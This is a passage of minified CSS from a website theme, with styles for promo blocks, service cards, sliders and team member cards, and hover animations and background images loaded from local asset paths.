.promo-block-v12-form:focus:-ms-input-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#00bcd4}.promo-block-v13{background:url(../img/1920x1080/43.jpg) center top/cover no-repeat}.promo-block-v13:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.7);content:" "}.services-v1{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:60px 40px}.services-v1 .services-v1-icon-wrap{width:150px;height:150px;padding:22px;margin:0 auto 50px;box-shadow:0 5px 10px 0 #f6f7fb}.services-v1 .services-v1-icon-wrap .services-v1-icon{width:90px;height:auto}.services-v1 .services-v1-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;margin-bottom:5px}.services-v2{position:relative;z-index:1;overflow:hidden;padding:30px}.services-v2.services-v2-step-one{background:url(../../assets/img/970x647/32.jpg) center center/cover no-repeat}.services-v2.services-v2-step-two{background:url(../../assets/img/970x647/33.jpg) center center/cover no-repeat}.services-v2.services-v2-step-three{background:url(../../assets/img/970x647/34.jpg) center center/cover no-repeat}.services-v2 .services-v2-header .services-v2-header-subtitle{display:block;font-size:18px;font-style:italic;color:#fff}.services-v2 .services-v2-header .services-v2-header-title{font-size:30px;font-weight:400;color:#fff;text-transform:inherit;line-height:1.1;margin:0}.services-v2 .services-v2-list{padding-left:8px;margin-bottom:0}.services-v2 .services-v2-list .services-v2-list-item{position:relative;width:100%;color:#fff;padding:7px 0}.services-v2 .services-v2-list .services-v2-list-item:after{clear:both;position:absolute;top:0;left:0;width:100%;height:1px;background:rgba(255,255,255,.3);content:" "}.display-none,.form-modal #form-modal-login,.form-modal #form-modal-reset-password,.form-modal #form-modal-signup,.services-v2 .services-v2-list .services-v2-list-item:first-child:after,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:last-child:before,.work-v1 .work-v1-list>li:last-child:after{display:none}.services-v2 .services-v2-list .services-v2-list-item .services-v2-list-subtitle{font-size:14px;float:right;padding-left:10px}.services-v2 .services-v2-testimonials .services-v2-testimonials-quote{font-style:italic;color:#fff;margin-bottom:20px}.services-v2 .services-v2-testimonials .services-v2-testimonials-body{width:40px}.services-v2 .services-v2-testimonials .services-v2-testimonials-user-picture{width:40px;height:40px;border:3px solid #fff;margin-left:5px}.services-v2 .services-v2-testimonials .services-v2-testimonials-author{font-size:15px;color:#fff;margin:0}.services-v2 .services-v2-testimonials .services-v2-testimonials-author-comp{display:block;font-size:13px;color:#fff}.services-v2 .services-v2-form{height:30px;color:#fff;background:0;border:none;border-bottom:1px solid rgba(255,255,255,.3);padding:0}.services-v2 .services-v2-form::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form::-webkit-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus{color:#fff;border-bottom-color:rgba(255,255,255,.5)}.services-v2 .services-v2-form:focus::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:focus:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus::-webkit-input-placeholder{color:#fff}.services-v3{position:relative;padding:25px}.services-v3.services-v3-color-one{position:relative;z-index:1;background:url(../../assets/img/970x647/60.jpg) center top/cover no-repeat}.services-v3.services-v3-color-one:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,150,136,.8);content:" "}.services-v3.services-v3-color-two{position:relative;z-index:1;background:url(../../assets/img/970x647/22.jpg) center top/cover no-repeat}.services-v3.services-v3-color-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(229,89,115,.8);content:" "}.services-v3.services-v3-color-three{position:relative;z-index:1;background:url(../../assets/img/970x970/27.jpg) center center/cover no-repeat}.services-v3.services-v3-color-three:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,188,212,.8);content:" "}.services-v3.services-v3-color-four{position:relative;z-index:1;background:url(../../assets/img/970x647/48.jpg) center center/cover no-repeat}.services-v3.services-v3-color-four:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(178,96,206,.8);content:" "}.services-v3.services-v3-color-five{position:relative;z-index:1;background:url(../../assets/img/970x647/44.jpg) center center/cover no-repeat}.services-v3.services-v3-color-five:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.8);content:" "}.services-v3 .services-v3-header{padding-bottom:50px}.services-v3 .services-v3-header .services-v3-title{font-size:26px;color:#fff;margin:0 0 10px}.footer .footer-video-title .footer-video-title-link,.services-v11 .services-v11-text,.services-v3 .services-v3-header .services-v3-text,.services-v7 .services-v7-text,.testimonials-v2 .testimonials-v2-author,.testimonials-v2 .testimonials-v2-quote,.testimonials-v2 .testimonials-v2-title,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-subtitle,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title,.testimonials-v4-white .testimonials-v4-quote{color:#fff}.services-v3 .services-v3-content .services-v3-content-element{position:absolute;left:25px;bottom:25px;font-size:36px;color:#fff;margin-right:10px}.services-v3 .services-v3-content .services-v3-content-link{position:absolute;right:25px;bottom:25px;font-size:13px;background:rgba(52,52,60,.3);color:#fff;padding:3px 8px;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4:before,.services-v4:hover:before{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v3 .services-v3-content .services-v3-content-link:hover{color:#34343c;background:#fff;text-decoration:none;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4{position:relative;padding:20px}.services-v4:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.15);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);content:" "}.services-v4 .services-v4-media{max-width:90px;min-width:90px}.services-v4 .services-v4-media .services-v4-icon{width:70px;height:70px}.services-v4 .services-v4-body .services-v4-title{font-size:24px;color:#fff;margin:0 0 10px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-text{color:#fff;opacity:1;margin-bottom:5px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-learn{font-weight:500;display:block;color:#34343c;opacity:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4:hover:before{background:#fff;-webkit-transform:scale(1.075,1.075);-moz-transform:scale(1.075,1.075);transform:scale(1.075,1.075)}.services-v4:hover .services-v4-title{color:#34343c;opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v4:hover .services-v4-text{color:#606060;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v4:hover .services-v4-learn{margin-bottom:0;opacity:1;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v5 .services-v5-wrap{display:block;overflow:hidden;margin-bottom:10px}.services-v5 .services-v5-wrap .services-v5-no{position:relative;display:inline-block;font-size:36px;font-style:italic;font-weight:700;color:#34343c;padding-right:20px}.services-v5 .services-v5-wrap .services-v5-no:after{position:absolute;top:12px;right:8px;width:1px;height:28px;display:inline-block;background:#34343c;content:" ";-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}.services-v5 .services-v5-wrap .services-v5-body-title{display:inline-block;font-size:16px;font-style:italic;line-height:1;text-transform:inherit;margin:0}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-text,.services-v5 .services-v5-text,.testimonials-v1 .testimonials-v1-quote,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-subtitle,.work-v1 .work-v1-list .work-v1-category,.work-v1 .work-v1-list .work-v1-date{font-size:14px}.services-v6{position:relative;z-index:1;text-align:center;padding:80px 40px}.services-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" ";transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v6.services-v6-bg-img-one{background:url(../../assets/img/970x970/10.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-two{background:url(../../assets/img/970x970/12.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-three{background:url(../../assets/img/970x970/09.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-four{background:url(../../assets/img/970x970/13.jpg) center center/cover no-repeat}.services-v6 .services-v6-icon{display:inline-block;width:130px;height:130px;font-size:65px;color:#fff;line-height:1.2;text-align:center;border:2px solid #fff;vertical-align:middle;padding:20px;margin-bottom:30px}.services-v6 .services-v6-title{font-size:24px;color:#fff}.services-v6:hover:before{background:rgba(0,188,212,.8);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.services-v7.services-v7-img-one,.services-v7.services-v7-img-three,.services-v7.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7.services-v7-img-one{background:url(../../assets/img/970x970/19.jpg) center center/cover no-repeat}.services-v7.services-v7-img-two{background:url(../../assets/img/970x970/21.jpg) center center/cover no-repeat}.services-v7.services-v7-img-three{background:url(../../assets/img/970x970/23.jpg) center center/cover no-repeat}.services-v7 .services-v7-body{position:relative;top:50%;padding:40px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v7 .services-v7-title,.services-v9 .services-v9-title{font-size:28px;color:#fff}.services-v7 .services-v7-link{display:block;text-decoration:none}.services-v7 .services-v7-link-title{opacity:0;color:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7 .services-v7-link-icon{position:relative;display:inline-block;width:40px;height:40px;font-size:24px;font-style:inherit;font-family:FontAwesome;color:#fff;text-align:center;border:1px solid #fff;vertical-align:middle;padding:3px;margin-right:10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v8,.services-v8:hover{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style.is-open:after,.services-v7 .services-v7-link-icon:before{content:"\f107"}.services-v7 .services-v7-link-icon:hover{background:#00bcd4;border-color:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one,.services-v7:hover.services-v7-img-three,.services-v7:hover.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one{background:url(../../assets/img/970x970/20.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-two{background:url(../../assets/img/970x970/22.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-three{background:url(../../assets/img/970x970/24.jpg) center center/cover no-repeat}.services-v10.services-v10-border-l:before,.services-v10.services-v10-border-r:after{width:20px;height:20px;background:#d3d3d3;box-shadow:0 0 0 4px #fff;border:1px solid #f7f8fa;position:absolute;top:50%;content:" "}.back-to-top-theme.back-to-top-fade-out:hover,.back-to-top-theme.back-to-top-is-visible:hover,.services-v7:hover .services-v7-link-title{opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover .services-v7-link-icon:before{position:absolute;top:19px;left:12px;width:15px;height:1px;background:#fff;content:" "}.services-v7:hover .services-v7-link-icon:after{position:absolute;top:12px;left:19px;width:1px;height:15px;background:#fff;content:" "}.services-v8{display:block;background:#f7f8fa;overflow:hidden;padding:20px;margin-bottom:10px}.services-v8 .services-v8-no{width:40px;font-size:18px;font-weight:300;color:#606060;text-align:center;margin-right:10px}.services-v8 .services-v8-text{font-size:18px;font-weight:300;color:#34343c}.services-v8 .services-v8-like{float:right;text-align:center;opacity:0;margin-right:-100px}.services-v8 .services-v8-like .services-v8-like-amount{font-size:18px;font-weight:300;color:#fff;margin-right:3px}.services-v8:hover{background:#00bcd4}.services-v8:hover .services-v8-no{opacity:0;margin-left:-40px}.services-v8:hover .services-v8-like{opacity:1;margin-right:0}.services-v9{text-align:center;padding:80px 40px}.services-v9 .services-v9-icon{display:block;font-size:40px;color:#fff;opacity:.9;margin-bottom:20px}.services-v9 .services-v9-text{font-size:18px;color:#fff;opacity:.85;margin-bottom:20px}.services-v10{padding:60px}.services-v10.services-v10-border-l{position:relative;border-left:1px solid #ebeef6}.services-v10.services-v10-border-l:before{left:0;margin:-10px 0 0 -10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10.services-v10-border-r{position:relative;border-right:1px solid #ebeef6}.services-v10.services-v10-border-r:after{right:0;margin:-10px -10px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10 .services-v10-no{display:block;font-size:70px;font-style:italic;font-weight:700;font-family:Droid Serif,serif;color:#34343c}.services-v10 .services-v10-title{font-size:24px;letter-spacing:1px;text-transform:inherit;margin-bottom:20px}.services-v10 .services-v10-subtitle{display:block;font-size:14px;color:#606060;margin-bottom:20px}.services-v10 .services-v10-text{margin-bottom:30px}.services-v11 .services-v11-subtitle{display:block;font-size:14px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px;margin-bottom:5px}.services-v11 .services-v11-title{position:relative;font-size:22px;color:#fff;margin:0 0 30px}.services-v11 .services-v11-title:after{position:absolute;left:0;bottom:-10px;width:30px;height:2px;background:#fff;content:" "}.services-v12{padding:60px 30px}.services-v12.services-v12-bg-img-one{background:url(../../assets/img/970x970/01.jpg) no-repeat}.services-v12.services-v12-bg-img-two{background:url(../../assets/img/970x970/04.jpg) no-repeat}.services-v12.services-v12-bg-img-one,.services-v12.services-v12-bg-img-two{position:relative;z-index:1;background-size:cover;background-position:center center}.services-v12.services-v12-bg-img-one:before,.services-v12.services-v12-bg-img-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.92);content:" "}.services-v12 .services-v12-icon{font-size:30px;color:#fff;margin-bottom:20px}.services-v12 .services-v12-title{font-size:24px;color:#fff;margin-bottom:10px}.services-v12 .services-v12-title.services-v12-title-element:after{position:absolute;left:0;bottom:-12px;width:30px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:before{position:absolute;left:0;bottom:-15px;width:20px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:after,.services-v12 .services-v12-title.services-v12-title-element:before{background:#fff;content:" "}.services-v12 .services-v12-text,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{font-size:13px;color:#fff}.services-v12 .services-v12-link{display:block;text-decoration:none;opacity:0;-webkit-transform:translate3d(-5%,0,0);-moz-transform:translate3d(-5%,0,0);transform:translate3d(-5%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.faq-v2 .faq-v2-community:hover .faq-v2-community-btn,.services-v12:hover .services-v12-link,.team-v1:hover .team-v1-content .team-v1-socials,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-item-v3-heading{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials,.team-v2 .team-v2-center-align{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.slider-block-v1 .slider-block-v1-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:3px}.slider-block-v1 .slider-block-v1-title{font-size:26px;color:#fff}.slider-block-v1 .slider-block-v1-paragraph{color:#d4d4d4;line-height:2;margin-bottom:15px}.slider-block-v2{border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content-right-border{border-right:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content{overflow:hidden;padding:40px 40px 40px 0}.slider-block-v2 .slider-block-v2-widget{position:relative;float:left;width:200px;height:auto;margin-right:25px}.slider-block-v2 .slider-block-v2-widget .slider-block-v2-content-img{width:200px;height:auto}.slider-block-v2 .slider-block-v2-media .slider-block-v2-media-title{font-size:24px;margin:0 0 10px}.slider-block-v2 .slider-block-v2-content-right{display:block;text-align:center;padding:40px;margin:0 auto}.team-v1{position:relative;overflow:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content{z-index:1;background:#fff;text-align:center;padding:15px}.team-v1 .team-v1-content .team-v1-member{font-size:18px;margin:0 0 15px;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials{margin-bottom:0;-webkit-transform:translate3d(0,120%,0);-moz-transform:translate3d(0,120%,0);transform:translate3d(0,120%,0)}.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-title{font-size:14px;color:#34343c}.team-v1:hover{box-shadow:0 0 40px -6px #d8dde6;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-img-gradient:after,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap:before,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-content{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);text-align:center}.team-v2 .team-v2-center-align{width:100%;height:auto;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0)}.team-v2 .team-v2-member,.team-v3 .team-v3-header .team-v3-member{font-size:20px;margin:0 0 5px}.team-v2 .team-v2-member-position{display:block;font-size:14px;color:#00bcd4}.team-v2:hover .team-v2-img-gradient:after{background:rgba(255,255,255,.9);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2:hover .team-v2-center-align{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v3 .team-v3-img-wrap .team-v3-overlay-content{position:absolute;left:0;right:0;bottom:0;text-align:center;opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.team-v3 .team-v3-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.team-v3 .team-v3-header .team-v3-member-position{display:block;font-size:14px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4}.team-v3:hover .team-v3-overlay-content{opacity:1;-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.team-v4 .team-v4-overlay-content{position:absolute;left:0;right:0;bottom:-20%;text-align:center;margin-bottom:0;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v4:hover .team-v4-overlay-content,.team-v6 .team-v6-member{opacity:1;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);transition-duration:.4s}.team-v4 .team-v4-content .team-v4-member{font-size:20px;color:#3a3a44;margin:0}.team-v4 .team-v4-content .team-v4-member-position{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.team-v4:hover .team-v4-overlay-content{bottom:10px}.team-v5 .team-v5-gradient{position:absolute;left:0;right:0;bottom:0;text-align:center;padding:10px}.team-v5 .team-v5-gradient .team-v5-member-position{display:block;font-size:14px;color:#fff}.team-v5 .team-v5-content .team-v5-author-contact{font-style:italic;color:#3a3a44}.faq .faq-search .faq-search-search:hover .faq-search-search-icon,.footer .footer-video-title .footer-video-title-link:hover,.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover,.form-modal .form-modal-close-form:hover,.form-modal .form-modal-input-group .form-modal-hide-password:hover,.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header .dropdown-submenu .dropdown-submenu-child.active,.header .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header .dropdown-submenu.active .dropdown-submenu-child,.header .dropdown-submenu:hover .dropdown-submenu-child,.header .mega-menu-list .mega-menu-child.active,.header .navbar-nav .nav-item-child.active,.header .navbar-nav .nav-item-child:focus,.header .navbar-nav .nav-item-child:hover,.header .shopping-cart .shopping-cart-icon:hover,.header .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .mega-menu-list .mega-menu-child.active,.header-center-aligned .navbar-nav .nav-item-child.active,.header-center-aligned .navbar-nav .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-child:hover,.header-center-aligned .shopping-cart .shopping-cart-icon:hover,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .nav-item-child:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.header-section-scroll .header-section-scroll-menu .nav-item-child:hover,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover,.header-slide .header-slide-nav .header-slide-nav-link:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .mega-menu-list .mega-menu-child.active,.header-transparent .shopping-cart .shopping-cart-icon:hover,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.language-push .language-push-btn-icon:hover,.language-v1 .language-v1-toggle:hover,.search .search-btn .search-btn-active:hover,.search .search-btn .search-btn-default:hover,.search-classic .search-classic-btn .search-classic-btn-active:hover,.search-classic .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover,.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon,.search-fullscreen .search-fullscreen-trigger-icon:hover,.search-on-header .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,.search-push .search-push-btn .search-push-btn-active:hover,.search-push .search-push-btn .search-push-btn-default:hover,.team-v5 .team-v5-content .team-v5-author-contact:hover,.theme-portfolio .cbp-filter-item:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#00bcd4}.team-v6{position:relative;overflow:hidden;text-align:center}.team-v6 .team-v6-info{position:absolute;left:0;bottom:0;width:100%;height:auto;padding:20px}.team-v6 .team-v6-member{font-size:24px;color:#fff;visibility:visible;margin-bottom:0;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0)}.team-v6 .team-v6-socials{opacity:0;visibility:hidden;margin:-40px 0 0;-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-member{-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);opacity:0;visibility:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-socials{opacity:1;visibility:visible;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7{background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;padding:30px 20px}.team-v7 .team-v7-img{box-shadow:0 2px 5px 2px #eff1f8}.team-v7 .team-v7-name,.team-v9 .team-v9-name{font-size:18px;font-weight:400;margin-bottom:0}.team-v7 .team-v7-trigger{position:relative;display:inline-block;width:27px;height:27px;background:#34343c;cursor:pointer}.team-v7 .team-v7-trigger:before{position:absolute;top:7px;left:50%;width:1px;height:13px;background:#fff;content:" ";margin-left:-.5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7 .team-v7-trigger:after{position:absolute;top:50%;left:7px;width:13px;height:1px;background:#fff;content:" ";margin-top:-.5px}.team-v7 .team-v7-trigger.is-clicked:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v10 .team-v10-img-effect,.team-v10 .team-v10-img-effect:hover,.team-v12:hover .team-v12-position,.team-v8 .team-v8-img,.team-v8 .team-v8-img:before,.team-v8 .team-v8-info,.team-v8:hover .team-v8-img:before,.team-v8:hover .team-v8-info,.team-v9 .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-socials,.team-v9 .team-v9-socials{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer-v4 .footer-v4-service .footer-v4-service-item,.team-v7 .team-v7-collapse,.work-v1 .work-v1-collapse{padding-top:15px}.team-v8 .team-v8-img{position:relative;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v8 .team-v8-img:before,.team-v9 .team-v9-img-effect:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" "}.team-v8 .team-v8-info{position:absolute;left:0;bottom:0;width:100%;height:auto;text-align:center;padding:40px;opacity:0;-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);transform:scale(.9,.9)}.team-v8 .team-v8-name{font-size:20px;font-weight:400;color:#fff;margin-bottom:2px}.team-v8 .team-v8-position{position:relative;display:inline-block;font-size:14px;font-weight:300;color:#fff}.team-v8 .team-v8-position:after{position:absolute;left:0;bottom:-8px;width:100%;height:1px;background:#fff;content:" "}.team-v8:hover .team-v8-img:before{background:rgba(52,52,60,.7)}.team-v8:hover .team-v8-info{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v9 .team-v9-img-wrap{position:relative;background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;width:210px;height:210px;padding:12px;margin:0 auto}.team-v9 